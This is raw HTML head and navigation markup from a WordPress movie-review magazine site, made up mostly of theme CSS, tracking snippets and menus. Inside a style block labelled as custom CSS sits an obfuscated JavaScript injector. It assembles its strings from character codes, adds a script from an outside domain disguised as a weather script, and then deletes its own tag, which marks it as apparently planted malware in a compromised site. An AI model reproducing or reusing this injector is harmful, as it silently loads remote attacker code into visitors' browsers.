#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.167.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="946462ddbb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-22959 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js the-vancouver-asahi-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
